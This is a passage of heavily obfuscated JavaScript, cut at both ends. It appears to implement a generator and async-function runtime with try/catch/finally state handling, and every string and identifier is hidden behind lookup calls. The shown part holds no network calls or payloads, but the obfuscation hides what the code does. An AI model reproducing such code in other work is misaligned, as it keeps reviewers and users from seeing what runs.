(Nm[Is()[Xh(Nt)].apply(null,[xh,Tt,MO,m8,mHH])])(PS(NCH(xpH),Yp()[PV(Tt)](Nq,JHH,JZ({}),B1,Ys,JZ(Nt))));};tZ.push(WPH);ZdH=function bFH(){return xFH;};var drH;var xFH={};var ZOH=Nm[Vg()[WS(DG)].call(null,mg,qh,JZ(lv),UG)][Vg()[WS(Mv)].call(null,Dn,UG,JZ([]),M1)];var MOH=ZOH[FS()[TG(mS)](JZ(JZ(lv)),bQ,Yx,Rf)];var RfH=Nm[Vg()[WS(DG)].call(null,mg,xr,qE,UG)][DC(typeof Yp()[PV(Ks)],'undefined')?Yp()[PV(OS)](HHH,bw,qw,gdH,O2,UD):Yp()[PV(Nt)](lQ,KbH,JZ({}),DG,JX,JZ(lv))]||function(mOH,ghH,ZsH){return rxH.apply(this,[VU,arguments]);};var r6H=Up(Vg()[WS(ws)].apply(null,[G8,UG,JZ(JZ({})),tf]),typeof Nm[fG()[LB(DG)](sF,DdH)])?Nm[DC(typeof fG()[LB(mf)],'undefined')?fG()[LB(nG)].call(null,X6,bM):fG()[LB(DG)](sF,DdH)]:{};var kZH=r6H[Vg()[WS(xM)](gp,qC,JZ(JZ({})),VO)]||FS()[TG(Sv)](cG,qw,gt,Tp);var AZH=r6H[FS()[TG(qw)](bB,bM,YYH,J4H)]||Is()[Xh(Tt)](s4H,GS,UG,Tt,Nt);var vZH=r6H[Zr()[NQ(Nt)].apply(null,[wh,MlH,m6,YW,s2,nG])]||Vg()[WS(Mn)].call(null,pq,tX,fS,qR);try{var UhH=tZ.length;var kXH=JZ(JZ(lm));wsH({},FS()[TG(Tt)].call(null,LO,MO,Hl,Z2));}catch(lrH){tZ.splice(OZ(UhH,lv),Infinity,WPH);wsH=function(NOH,g6H,KFH){return XZH.apply(this,[YH,arguments]);};}xFH[Zr()[NQ(m6)].call(null,XO,Nt,An,ljH,JZ([]),B1)]=jVH;var DZH=Vg()[WS(kv)].call(null,Hw,JZ(Nt),SQ,qh);var RwH=DC(typeof fG()[LB(pLH)],'undefined')?fG()[LB(nG)](Y8H,q6):fG()[LB(xb)].call(null,QB,mg);var OBH=Vg()[WS(YO)](qtH,Sv,fS,Ks);var C0H=Is()[Xh(m6)](Z1,Tt,JZ({}),qC,E0);var tOH={};var QwH={};wsH(QwH,kZH,function(){return XZH.apply(this,[pN,arguments]);});var bwH=Nm[Vg()[WS(DG)](mg,YO,qh,UG)][fG()[LB(Eg)](mf,c2)];var f3H=bwH&&bwH(bwH(VVH([])));f3H&&xB(f3H,ZOH)&&MOH.call(f3H,kZH)&&(QwH=f3H);var SwH=xBH[Vg()[WS(Mv)](Dn,Zt,m8,M1)]=KhH[DC(typeof Vg()[WS(gr)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[EB,EB,Tp,FO]):Vg()[WS(Mv)](Dn,JZ(JZ(Nt)),xb,M1)]=Nm[Vg()[WS(DG)](mg,wh,sS,UG)][Vg()[WS(I8)].call(null,dB,ph,JZ(Nt),Rf)](QwH);function pzH(rXH){tZ.push(Ef);[xB(typeof Vg()[WS(mS)],PS('',[][[]]))?Vg()[WS(XO)].apply(null,[Dl,pV,nl,bp]):Vg()[WS(OS)](wQ,OS,s2,P6),Ox()[jx(GB)](JZ(Nt),fr,FV,kA,GB,CS),BE()[x0(Tt)](Gc,nG,Nt,LD,LO,AM)][DC(typeof Vg()[WS(MO)],PS([],[][[]]))?Vg()[WS(OS)].call(null,lYH,mv,Nz,SM):Vg()[WS(UD)](kl,ln,cs,OD)](function(JBH){wsH(rXH,JBH,function(FsH){var n0H;tZ.push(ObH);return n0H=this[Vg()[WS(Mh)].apply(null,[xK,UG,Ks,s2])](JBH,FsH),tZ.pop(),n0H;});});tZ.pop();}function grH(HFH,pVH,ssH){var X0H=DZH;return function(wXH,GFH){tZ.push(IM);if(DC(X0H,OBH))throw new (Nm[PX()[xO(Nt)](EC,JZ(JZ([])),GB,pR,OSH)])(Is()[Xh(lQ)](Jr,m8,xM,LD,qh));if(DC(X0H,C0H)){if(DC(DC(typeof Ox()[jx(tx)],'undefined')?Ox()[jx(Tc)](EB,fS,s2,gQ,lJH,Rf):Ox()[jx(GB)](JZ({}),hp,FV,OQ,GB,RO),wXH))throw GFH;var FXH;return FXH=Gp(nm,[FS()[TG(T6)].apply(null,[M3,JZ(lv),zW,Ys]),drH,Vg()[WS(LD)](Cl,TS,wh,Mh),JZ(Nt)]),tZ.pop(),FXH;}for(ssH[FS()[TG(Mh)].apply(null,[tX,Tp,tt,xw])]=wXH,ssH[FS()[TG(xM)](qC,nr,nJH,qR)]=GFH;;){var QrH=ssH[FS()[TG(c3)](JZ(Nt),JZ({}),BS,wZ)];if(QrH){var VZH=XsH(QrH,ssH);if(VZH){if(DC(VZH,tOH))continue;var HVH;return tZ.pop(),HVH=VZH,HVH;}}if(DC(Vg()[WS(XO)](Dv,JZ(lv),JZ(JZ(Nt)),bp),ssH[FS()[TG(Mh)](AM,JZ(JZ(lv)),tt,xw)]))ssH[FS()[TG(kv)].apply(null,[Kc,JZ(JZ(lv)),E5H,Mv])]=ssH[fG()[LB(AM)].apply(null,[M1,bfH])]=ssH[xB(typeof FS()[TG(bQ)],PS('',[][[]]))?FS()[TG(xM)](mS,CS,nJH,qR):FS()[TG(lv)](xr,zf,xqH,Y3)];else if(DC(xB(typeof Ox()[jx(lv)],'undefined')?Ox()[jx(GB)](LD,m6,FV,OQ,GB,tx):Ox()[jx(Tc)](JZ([]),m8,RPH,G1,Z8H,Tt),ssH[xB(typeof FS()[TG(Tt)],PS('',[][[]]))?FS()[TG(Mh)](q6,zO,tt,xw):FS()[TG(lv)].apply(null,[Tt,JZ(Nt),sjH,Kp])])){if(DC(X0H,DZH))throw X0H=C0H,ssH[FS()[TG(xM)](JZ([]),p1,nJH,qR)];ssH[fG()[LB(B8)].call(null,wh,LlH)](ssH[FS()[TG(xM)].apply(null,[Ys,nG,nJH,qR])]);}else DC(BE()[x0(Tt)](R0H,nG,Nt,wh,s2,MO),ssH[FS()[TG(Mh)].call(null,Mv,RQ,tt,xw)])&&ssH[Vg()[WS(sF)](vj,c3,sS,TS)](BE()[x0(Tt)](R0H,nG,Nt,Fc,wh,Kc),ssH[xB(typeof FS()[TG(mQ)],PS([],[][[]]))?FS()[TG(xM)].apply(null,[Df,zf,nJH,qR]):FS()[TG(lv)](JZ({}),fF,wZ,K9H)]);X0H=OBH;var f6H=XZH(lm,[HFH,pVH,ssH]);if(DC(Vg()[WS(c3)](CdH,Mn,wh,Jz),f6H[Vg()[WS(xb)](Uc,JZ({}),sF,OS)])){if(X0H=ssH[xB(typeof Vg()[WS(AQ)],PS([],[][[]]))?Vg()[WS(LD)](Cl,wh,Ks,Mh):Vg()[WS(OS)].apply(null,[jTH,JZ(lv),EC,f6])]?C0H:RwH,DC(f6H[DC(typeof FS()[TG(gPH)],'undefined')?FS()[TG(lv)](nl,JZ({}),Ef,hdH):FS()[TG(xM)].apply(null,[mv,xb,nJH,qR])],tOH))continue;var PVH;return PVH=Gp(nm,[FS()[TG(T6)](CS,xb,zW,Ys),f6H[FS()[TG(xM)](Mn,B8,nJH,qR)],DC(typeof Vg()[WS(nG)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[ONH,mf,mS,FtH]):Vg()[WS(LD)](Cl,T6,Rf,Mh),ssH[Vg()[WS(LD)].call(null,Cl,xM,kv,Mh)]]),tZ.pop(),PVH;}DC(Ox()[jx(GB)](JZ(JZ([])),Nz,FV,OQ,GB,RO),f6H[Vg()[WS(xb)](Uc,bQ,zO,OS)])&&(X0H=C0H,ssH[FS()[TG(Mh)].apply(null,[JZ(lv),I8,tt,xw])]=Ox()[jx(GB)](B1,FO,FV,OQ,GB,qh),ssH[FS()[TG(xM)].call(null,c3,Kc,nJH,qR)]=f6H[FS()[TG(xM)].call(null,B8,JZ({}),nJH,qR)]);}tZ.pop();};}function XsH(KsH,ZDH){tZ.push(BZH);var UEH=ZDH[xB(typeof FS()[TG(wS)],PS('',[][[]]))?FS()[TG(Mh)](Nt,Qn,fSH,xw):FS()[TG(lv)](Mh,c3,h5H,Jr)];var YFH=KsH[xB(typeof Vg()[WS(Tt)],PS('',[][[]]))?Vg()[WS(xM)](tbH,Ys,JZ(JZ(lv)),VO):Vg()[WS(OS)].apply(null,[mAH,qC,JZ([]),FnH])][UEH];if(DC(YFH,drH)){var vwH;return ZDH[FS()[TG(c3)](mQ,mv,zl,wZ)]=null,DC(Ox()[jx(GB)](fC,Hn,FV,fX,GB,qh),UEH)&&KsH[xB(typeof Vg()[WS(ID)],PS('',[][[]]))?Vg()[WS(xM)](tbH,AM,Mn,VO):Vg()[WS(OS)](VqH,JZ(lv),fF,NW)][BE()[x0(Tt)].call(null,l4H,nG,Nt,E0,O2,p1)]&&(ZDH[FS()[TG(Mh)](JZ([]),JZ([]),fSH,xw)]=xB(typeof BE()[x0(mS)],PS([],[][[]]))?BE()[x0(Tt)](l4H,nG,Nt,Tp,ph,Sx):BE()[x0(lv)].call(null,Hp,QO,Lp,An,Mp,zO),ZDH[DC(typeof FS()[TG(Nz)],PS('',[][[]]))?FS()[TG(lv)](JZ(Nt),Sx,Fc,gHH):FS()[TG(xM)].apply(null,[Nz,DG,qKH,qR])]=drH,XsH(KsH,ZDH),DC(Ox()[jx(GB)](nl,Ks,FV,fX,GB,sS),ZDH[FS()[TG(Mh)](m6,qC,fSH,xw)]))||xB(BE()[x0(Tt)](l4H,nG,Nt,kv,Qn,c3),UEH)&&(ZDH[FS()[TG(Mh)].apply(null,[sS,DG,fSH,xw])]=Ox()[jx(GB)].apply(null,[s2,Mh,FV,fX,GB,JZ({})]),ZDH[DC(typeof FS()[TG(kD)],'undefined')?FS()[TG(lv)].apply(null,[JZ(Nt),B8,f1,x4H]):FS()[TG(xM)].call(null,B8,qE,qKH,qR)]=new (Nm[DC(typeof Is()[Xh(gr)],'undefined')?Is()[Xh(Zt)].call(null,XqH,SHH,m6,qh,MD):Is()[Xh(Nt)](CKH,Tt,Fc,Tp,mHH)])(PS(PS(xB(typeof FS()[TG(QB)],PS('',[][[]]))?FS()[TG(YO)].apply(null,[JZ(JZ([])),GS,cz,M1]):FS()[TG(lv)].call(null,bB,JZ(JZ({})),B1,dIH),UEH),FS()[TG(XO)].call(null,nl,gr,x4H,WF)))),tZ.pop(),vwH=tOH,vwH;}var b1H=XZH(lm,[YFH,KsH[Vg()[WS(xM)](tbH,JZ([]),Nt,VO)],ZDH[FS()[TG(xM)].apply(null,[zf,m8,qKH,qR])]]);if(DC(Ox()[jx(GB)](B8,DG,FV,fX,GB,m6),b1H[Vg()[WS(xb)](xj,Kc,c3,OS)])){var ODH;return ZDH[FS()[TG(Mh)].call(null,c3,Mp,fSH,xw)]=Ox()[jx(GB)](xb,c3,FV,fX,GB,tX),ZDH[FS()[TG(xM)](fC,An,qKH,qR)]=b1H[FS()[TG(xM)].call(null,p1,JZ({}),qKH,qR)],ZDH[FS()[TG(c3)](Tt,Qn,zl,wZ)]=null,tZ.pop(),ODH=tOH,ODH;}var ADH=b1H[FS()[TG(xM)](Eg,Mh,qKH,qR)];var ZFH;return ZFH=ADH?ADH[xB(typeof Vg()[WS(qw)],PS('',[][[]]))?Vg()[WS(LD)](tSH,JX,EC,Mh):Vg()[WS(OS)](sjH,B8,Mh,xR)]?(ZDH[KsH[xB(typeof FS()[TG(QYH)],PS([],[][[]]))?FS()[TG(UD)](JZ(JZ([])),qw,CX,mHH):FS()[TG(lv)](qh,Kc,NHH,cHH)]]=ADH[DC(typeof FS()[TG(v9H)],'undefined')?FS()[TG(lv)](JZ(lv),An,tGH,m6):FS()[TG(T6)].apply(null,[Mh,JZ(JZ([])),Tw,Ys])],ZDH[DC(typeof Vg()[WS(UG)],PS([],[][[]]))?Vg()[WS(OS)](pQ,JZ({}),FO,zX):Vg()[WS(XO)](kn,LD,cs,bp)]=KsH[FS()[TG(LD)].call(null,Kc,Zt,NHH,BG)],xB(BE()[x0(Tt)](l4H,nG,Nt,Mv,Sv,Kc),ZDH[FS()[TG(Mh)].call(null,wh,BG,fSH,xw)])&&(ZDH[FS()[TG(Mh)](sS,Tp,fSH,xw)]=Vg()[WS(XO)](kn,UD,LO,bp),ZDH[FS()[TG(xM)](JZ(JZ({})),Ys,qKH,qR)]=drH),ZDH[FS()[TG(c3)](SQ,fS,zl,wZ)]=null,tOH):ADH:(ZDH[xB(typeof FS()[TG(lQ)],'undefined')?FS()[TG(Mh)](MO,cG,fSH,xw):FS()[TG(lv)](hp,JZ([]),V1H,QV)]=Ox()[jx(GB)].apply(null,[fF,xr,FV,fX,GB,wh]),ZDH[FS()[TG(xM)].call(null,Fc,OS,qKH,qR)]=new (Nm[Is()[Xh(Nt)](CKH,Tt,JZ(lv),DG,mHH)])(Yp()[PV(Mv)](M1,nDH,wh,hp,m6,pV)),ZDH[FS()[TG(c3)](Rf,U0,zl,wZ)]=null,tOH),tZ.pop(),ZFH;}jDH[xB(typeof Vg()[WS(Mr)],'undefined')?Vg()[WS(Mv)](Dn,JZ(JZ(Nt)),sS,M1):Vg()[WS(OS)](AnH,Tt,I8,hM)]=xBH;RfH(SwH,FS()[TG(m6)](JZ(JZ([])),Xz,jl,tf),Gp(nm,[FS()[TG(T6)](Fc,T6,UmH,Ys),xBH,xB(typeof FS()[TG(bQ)],'undefined')?FS()[TG(ws)].call(null,Fc,E0,XTH,IX):FS()[TG(lv)](LO,Rf,EIH,E2H),JZ(Nt)]));RfH(xBH,FS()[TG(m6)](FO,qC,jl,tf),Gp(nm,[FS()[TG(T6)].call(null,Mv,Nz,UmH,Ys),jDH,FS()[TG(ws)].apply(null,[LD,JZ(JZ(Nt)),XTH,IX]),JZ(Nt)]));jDH[fG()[LB(Qn)](GM,z2)]=wsH(xBH,vZH,Vg()[WS(fF)](wz,JZ(JZ(Nt)),nG,Ys));xFH[Vg()[WS(tX)](El,fF,JZ({}),B9H)]=function(tfH){tZ.push(DJH);var bhH=Up(Vg()[WS(ws)].apply(null,[q8,Mh,fC,tf]),typeof tfH)&&tfH[FS()[TG(m6)](JX,Xz,W8,tf)];var hpH;return hpH=JZ(JZ(bhH))&&(DC(bhH,jDH)||DC(Vg()[WS(fF)](Vx,m6,GS,Ys),bhH[fG()[LB(Qn)](GM,c2H)]||bhH[Yp()[PV(Ks)](BG,SM,B8,An,Mh,An)])),tZ.pop(),hpH;};xFH[xB(typeof Vg()[WS(pV)],PS('',[][[]]))?Vg()[WS(Pr)](ng,Zt,JZ(lv),pLH):Vg()[WS(OS)](q4H,JZ(JZ(Nt)),zf,kgH)]=function(K6H){tZ.push(FmH);Nm[Vg()[WS(DG)](YYH,nl,gr,UG)][DC(typeof Vg()[WS(ln)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[I1H,UG,Tc,X6]):Vg()[WS(xr)](AD,kv,M3,ID)]?Nm[Vg()[WS(DG)](YYH,mf,JZ([]),UG)][Vg()[WS(xr)](AD,JZ(Nt),JZ(Nt),ID)](K6H,xBH):(K6H[Vg()[WS(U0)].apply(null,[gv,Mn,CS,mQ])]=xBH,wsH(K6H,vZH,Vg()[WS(fF)](xC,Mv,mS,Ys)));K6H[Vg()[WS(Mv)](hn,Sx,Mp,M1)]=Nm[Vg()[WS(DG)].apply(null,[YYH,UG,nl,UG])][Vg()[WS(I8)].apply(null,[tGH,JZ(lv),ln,Rf])](SwH);var g0H;return tZ.pop(),g0H=K6H,g0H;};xFH[fG()[LB(Nz)](lQ,GG)]=function(kVH){return XZH.apply(this,[cA,arguments]);};pzH(hDH[Vg()[WS(Mv)].apply(null,[Dn,nG,fS,M1])]);wsH(hDH[Vg()[WS(Mv)](Dn,JZ([]),JZ(JZ([])),M1)],AZH,function(){return XZH.apply(this,[X5,arguments]);});xFH[Is()[Xh(DG)](QtH,OS,JZ(lv),T6,Nz)]=hDH;xFH[Ox()[jx(Tt)](Nt,Xz,qw,NjH,GB,fr)]=function(rzH,X6H,HXH,SBH,QpH){tZ.push(BqH);DC(ZNH(Nt),QpH)&&(QpH=Nm[FS()[TG(ln)](nl,Zt,vK,sX)]);var HwH=new hDH(jVH(rzH,X6H,HXH,SBH),QpH);var PwH;return PwH=xFH[Vg()[WS(tX)].apply(null,[Nv,U0,EC,B9H])](X6H)?HwH:HwH[Vg()[WS(XO)](k2,qh,nr,bp)]()[Zr()[NQ(lQ)](gr,bmH,An,SPH,qE,U0)](function(cOH){tZ.push(jcH);var gDH;return gDH=cOH[Vg()[WS(LD)](YG,UD,Zt,Mh)]?cOH[FS()[TG(T6)](bQ,JZ(JZ([])),Xp,Ys)]:HwH[Vg()[WS(XO)](UK,Mv,nr,bp)](),tZ.pop(),gDH;}),tZ.pop(),PwH;};pzH(SwH);wsH(SwH,vZH,Vg()[WS(bB)](gn,Pr,JZ({}),EB));wsH(SwH,kZH,function(){return XZH.apply(this,[EY,arguments]);});wsH(SwH,xB(typeof Vg()[WS(qV)],PS('',[][[]]))?Vg()[WS(MO)](Pz,M3,s2,HQ):Vg()[WS(OS)](I3,JZ(JZ(Nt)),nr,xZH),function(){return XZH.apply(this,[TI,arguments]);});xFH[Vg()[WS(UG)](DNH,B1,bM,Kw)]=function(AOH){return XZH.apply(this,[I7,arguments]);};xFH[FS()[TG(zf)](qC,B8,Sc,ID)]=VVH;JOH[Vg()[WS(Mv)].apply(null,[Dn,JZ(JZ(lv)),An,M1])]=Gp(nm,[FS()[TG(m6)](qC,CS,jl,tf),JOH,xB(typeof FS()[TG(Sx)],'undefined')?FS()[TG(sF)](wh,Mn,IS,Dw):FS()[TG(lv)](Nz,xM,lvH,Ir),function WZH(QfH){tZ.push(EIH);if(this[FS()[TG(fF)].call(null,An,JZ(Nt),W8,bp)]=SF[tx],this[Vg()[WS(XO)].call(null,s8,Eg,bB,bp)]=Nt,this[FS()[TG(kv)](T6,Rf,VIH,Mv)]=this[fG()[LB(AM)](M1,hdH)]=drH,this[Vg()[WS(LD)](cg,Mn,Df,Mh)]=JZ(lv),this[FS()[TG(c3)].apply(null,[EB,U0,L2,wZ])]=null,this[FS()[TG(Mh)](AM,JZ(lv),Gg,xw)]=Vg()[WS(XO)].call(null,s8,EB,Eg,bp),this[FS()[TG(xM)](EC,JZ([]),vK,qR)]=drH,this[xB(typeof Vg()[WS(c3)],'undefined')?Vg()[WS(zf)].apply(null,[Tq,FO,JZ(JZ(Nt)),cs]):Vg()[WS(OS)](Hn,I8,fF,p4H)][Vg()[WS(UD)].apply(null,[Gg,bM,CS,OD])](ksH),JZ(QfH))for(var EwH in this)DC(Vg()[WS(pV)](gS,lQ,JZ(JZ(Nt)),gTH),EwH[FS()[TG(Tc)](JZ(Nt),UG,EZ,Mn)](Nt))&&MOH.call(this,EwH)&&JZ(Nm[xB(typeof FS()[TG(ID)],PS('',[][[]]))?FS()[TG(bQ)](qE,JZ(lv),Vr,UG):FS()[TG(lv)].call(null,JZ(JZ(Nt)),Mh,jJH,JD)](t2H(EwH[fG()[LB(qh)](Kc,BV)](lv))))&&(this[EwH]=drH);tZ.pop();},Ox()[jx(m6)](Nq,sS,d0,F3,An,YO),function(){return XZH.apply(this,[Xj,arguments]);},fG()[LB(B8)](wh,TAH),function nwH(F1H){tZ.push(HD);if(this[Vg()[WS(LD)](Ev,BG,qC,Mh)])throw F1H;var z1H=this;function dwH(kfH,vFH){tZ.push(j6H);CfH[Vg()[WS(xb)](Dg,E0,JZ([]),OS)]=Ox()[jx(GB)](OS,xb,FV,D9H,GB,Fc);CfH[FS()[TG(xM)].apply(null,[tx,bQ,w4H,qR])]=F1H;z1H[Vg()[WS(XO)](XK,hp,bM,bp)]=kfH;vFH&&(z1H[FS()[TG(Mh)](gr,nr,UmH,xw)]=Vg()[WS(XO)](XK,JZ(JZ(lv)),E0,bp),z1H[FS()[TG(xM)](GS,XO,w4H,qR)]=drH);var z0H;return tZ.pop(),z0H=JZ(JZ(vFH)),z0H;}for(var NfH=OZ(this[Vg()[WS(zf)].call(null,WC,JZ(JZ(Nt)),Sv,cs)][fG()[LB(Nt)](mS,OC)],lv);T3(NfH,Nt);--NfH){var xrH=this[Vg()[WS(zf)].apply(null,[WC,Df,JZ(lv),cs])][NfH],CfH=xrH[fG()[LB(sS)](fS,lPH)];if(DC(fG()[LB(fS)](mv,fZ),xrH[Vg()[WS(bQ)](cB,xb,kv,L6)])){var EOH;return EOH=dwH(FS()[TG(Pr)](YO,M3,kE,fQ)),tZ.pop(),EOH;}if(CHH(xrH[Vg()[WS(bQ)].call(null,cB,JZ(Nt),JZ({}),L6)],this[xB(typeof FS()[TG(lv)],PS('',[][[]]))?FS()[TG(fF)].call(null,ws,nl,wc,bp):FS()[TG(lv)](TS,JZ([]),nDH,VM)])){var xsH=MOH.call(xrH,Vg()[WS(ln)](Cl,qC,Nq,E0)),HBH=MOH.call(xrH,Ox()[jx(Mv)](q6,DG,ln,VM,Tc,xr));if(xsH&&HBH){if(G3(this[FS()[TG(fF)].apply(null,[JZ([]),JZ([]),wc,bp])],xrH[Vg()[WS(ln)](Cl,Tp,JZ(JZ({})),E0)])){var AEH;return AEH=dwH(xrH[DC(typeof Vg()[WS(xr)],PS('',[][[]]))?Vg()[WS(OS)](ZW,EC,JZ(JZ([])),zPH):Vg()[WS(ln)](Cl,JZ(JZ(lv)),zO,E0)],JZ(SF[tx])),tZ.pop(),AEH;}if(G3(this[FS()[TG(fF)](M3,zO,wc,bp)],xrH[Ox()[jx(Mv)](kv,MO,ln,VM,Tc,cG)])){var Y0H;return Y0H=dwH(xrH[Ox()[jx(Mv)](LO,xr,ln,VM,Tc,JZ(JZ({})))]),tZ.pop(),Y0H;}}else if(xsH){if(G3(this[DC(typeof FS()[TG(HF)],PS('',[][[]]))?FS()[TG(lv)].apply(null,[JZ(Nt),EC,XqH,GV]):FS()[TG(fF)].apply(null,[JZ(JZ([])),U0,wc,bp])],xrH[Vg()[WS(ln)](Cl,Mh,JZ({}),E0)])){var IhH;return IhH=dwH(xrH[Vg()[WS(ln)](Cl,Pr,qE,E0)],JZ(Nt)),tZ.pop(),IhH;}}else{if(JZ(HBH))throw new (Nm[PX()[xO(Nt)].call(null,xb,Ys,GB,pR,prH)])(Vg()[WS(TS)](vOH,JZ(JZ(lv)),sS,WF));if(G3(this[FS()[TG(fF)].call(null,CS,ph,wc,bp)],xrH[Ox()[jx(Mv)].call(null,cs,EB,ln,VM,Tc,JZ(JZ(Nt)))])){var jrH;return jrH=dwH(xrH[xB(typeof Ox()[jx(An)],PS([],[][[]]))?Ox()[jx(Mv)](fr,Tt,ln,VM,Tc,RO):Ox()[jx(Tc)](JZ(JZ({})),Mp,D0,B8,VO,wh)]),tZ.pop(),jrH;}}}}tZ.pop();},Vg()[WS(sF)](Bn,JZ({}),UD,TS),function m3H(kpH,h1H){tZ.push(kOH);for(var nfH=OZ(this[Vg()[WS(zf)](Vc,Kc,mv,cs)][xB(typeof fG()[LB(UD)],'undefined')?fG()[LB(Nt)].apply(null,[mS,ZK]):fG()[LB(nG)].apply(null,[cFH,l5H])],lv);T3(nfH,Nt);--nfH){var IOH=this[Vg()[WS(zf)](Vc,JZ([]),bM,cs)][nfH];if(CHH(IOH[DC(typeof Vg()[WS(LO)],'undefined')?Vg()[WS(OS)](ndH,JZ(lv),Rf,llH):Vg()[WS(bQ)](fZ,fr,cG,L6)],this[xB(typeof FS()[TG(sh)],'undefined')?FS()[TG(fF)].apply(null,[Nz,Xz,qb,bp]):FS()[TG(lv)](AM,JZ(JZ([])),GF,bG)])&&MOH.call(IOH,DC(typeof Ox()[jx(Mv)],PS(FS()[TG(Tt)].apply(null,[Nz,hp,b7,Z2]),[][[]]))?Ox()[jx(Tc)](JZ(JZ([])),Mv,tnH,jNH,v2H,Rf):Ox()[jx(Mv)].call(null,sS,bB,ln,FE,Tc,JZ(lv)))&&G3(this[FS()[TG(fF)](JZ(Nt),FO,qb,bp)],IOH[Ox()[jx(Mv)](Mp,xr,ln,FE,Tc,lv)])){var vhH=IOH;break;}}vhH&&(DC(xB(typeof FS()[TG(HHH)],PS('',[][[]]))?FS()[TG(xr)].call(null,xM,fF,rv,Pr):FS()[TG(lv)](JZ([]),Ks,q4H,VUH),kpH)||DC(fG()[LB(Sx)](jf,Il),kpH))&&CHH(vhH[Vg()[WS(bQ)](fZ,Ys,TS,L6)],h1H)&&CHH(h1H,vhH[Ox()[jx(Mv)].call(null,M3,nl,ln,FE,Tc,Hn)])&&(vhH=null);var WfH=vhH?vhH[fG()[LB(sS)].apply(null,[fS,O8H])]:{};WfH[Vg()[WS(xb)].apply(null,[tC,Mv,I8,OS])]=kpH;WfH[FS()[TG(xM)].call(null,T6,lv,PLH,qR)]=h1H;var N6H;return N6H=vhH?(this[FS()[TG(Mh)](ph,OS,RvH,xw)]=Vg()[WS(XO)](A5,zO,Ys,bp),this[DC(typeof Vg()[WS(QB)],PS('',[][[]]))?Vg()[WS(OS)](q6,SQ,qw,F3):Vg()[WS(XO)].apply(null,[A5,B1,OS,bp])]=vhH[Ox()[jx(Mv)].call(null,JZ(Nt),Rf,ln,FE,Tc,JZ(JZ([])))],tOH):this[Vg()[WS(BG)](QtH,xb,fC,zO)](WfH),tZ.pop(),N6H;},Vg()[WS(BG)].call(null,tB,Df,YO,zO),function MDH(nVH,OpH){tZ.push(EC);if(DC(Ox()[jx(GB)].call(null,Kc,Pr,FV,IcH,GB,qE),nVH[Vg()[WS(xb)](IzH,hp,RQ,OS)]))throw nVH[FS()[TG(xM)](fC,I8,Q4H,qR)];DC(FS()[TG(xr)](Nz,cs,AzH,Pr),nVH[DC(typeof Vg()[WS(E0)],'undefined')?Vg()[WS(OS)](ZVH,RQ,EB,Fc):Vg()[WS(xb)](IzH,OS,Tc,OS)])||DC(fG()[LB(Sx)](jf,rQ),nVH[Vg()[WS(xb)](IzH,qw,MO,OS)])?this[xB(typeof Vg()[WS(kD)],'undefined')?Vg()[WS(XO)].call(null,RKH,c3,JZ(JZ([])),bp):Vg()[WS(OS)](gp,RO,U0,wkH)]=nVH[FS()[TG(xM)].call(null,mf,O2,Q4H,qR)]:DC(BE()[x0(Tt)](KkH,nG,Nt,JZ([]),EC,p1),nVH[xB(typeof Vg()[WS(QYH)],'undefined')?Vg()[WS(xb)].apply(null,[IzH,U0,fF,OS]):Vg()[WS(OS)].apply(null,[OS,m8,Rf,XYH])])?(this[FS()[TG(tX)].call(null,s2,LD,bn,DUH)]=this[FS()[TG(xM)].call(null,JZ([]),tx,Q4H,qR)]=nVH[FS()[TG(xM)].apply(null,[nr,XO,Q4H,qR])],this[xB(typeof FS()[TG(OS)],PS('',[][[]]))?FS()[TG(Mh)](mv,ws,tbH,xw):FS()[TG(lv)](pV,lv,ph,RJH)]=xB(typeof BE()[x0(GS)],'undefined')?BE()[x0(Tt)](KkH,nG,Nt,ph,UG,JZ([])):BE()[x0(lv)](V1H,Cp,OTH,sF,q6,JZ(JZ([]))),this[Vg()[WS(XO)](RKH,JZ(JZ([])),E0,bp)]=FS()[TG(Pr)](fS,bM,Mb,fQ)):DC(Vg()[WS(c3)](tBH,ph,Mn,Jz),nVH[Vg()[WS(xb)].call(null,IzH,M3,Kc,OS)])&&OpH&&(this[Vg()[WS(XO)](RKH,EB,JZ(lv),bp)]=OpH);var rwH;return tZ.pop(),rwH=tOH,rwH;},BE()[x0(m6)](wSH,nG,f6,Ys,ws,JZ(JZ({}))),function TDH(dXH){tZ.push(hbH);for(var dhH=OZ(this[xB(typeof Vg()[WS(z3)],'undefined')?Vg()[WS(zf)](Rq,T6,tx,cs):Vg()[WS(OS)].apply(null,[OE,DG,mv,BZH])][fG()[LB(Nt)](mS,kz)],lv);T3(dhH,Nt);--dhH){var OhH=this[Vg()[WS(zf)].apply(null,[Rq,Kc,M3,cs])][dhH];if(DC(OhH[Ox()[jx(Mv)].call(null,JX,cG,ln,q3,Tc,pV)],dXH)){var VDH;return this[Vg()[WS(BG)](SJH,B1,zf,zO)](OhH[fG()[LB(sS)](fS,xVH)],OhH[Vg()[WS(nr)].apply(null,[WC,lv,O2,WO])]),ksH(OhH),tZ.pop(),VDH=tOH,VDH;}}tZ.pop();},fG()[LB(Sv)].apply(null,[wmH,wtH]),function d1H(OFH){tZ.push(rR);for(var X1H=OZ(this[Vg()[WS(zf)].call(null,W8,Tc,fF,cs)][fG()[LB(Nt)](mS,LZ)],SF[lv]);T3(X1H,Nt);--X1H){var swH=this[Vg()[WS(zf)].apply(null,[W8,qE,Nt,cs])][X1H];if(DC(swH[Vg()[WS(bQ)].apply(null,[cZ,ln,Nz,L6])],OFH)){var NDH=swH[fG()[LB(sS)](fS,XE)];if(DC(Ox()[jx(GB)](RO,I8,FV,XdH,GB,GS),NDH[xB(typeof Vg()[WS(Hx)],PS('',[][[]]))?Vg()[WS(xb)](SvH,JZ(JZ(Nt)),JZ(JZ({})),OS):Vg()[WS(OS)].call(null,FqH,B1,O2,xw)])){var WDH=NDH[FS()[TG(xM)](Ks,JZ({}),LlH,qR)];ksH(swH);}var ZBH;return tZ.pop(),ZBH=WDH,ZBH;}}throw new (Nm[DC(typeof PX()[xO(gr)],'undefined')?PX()[xO(tx)](UG,JZ(JZ([])),U0,Nt,V2H):PX()[xO(Nt)](zf,JX,GB,pR,hxH)])(DC(typeof FS()[TG(T0)],PS('',[][[]]))?FS()[TG(lv)](JZ({}),xr,XmH,CvH):FS()[TG(U0)](Df,JZ([]),LLH,Mf));},Is()[Xh(GS)](KbH,OS,tx,Kc,An),function 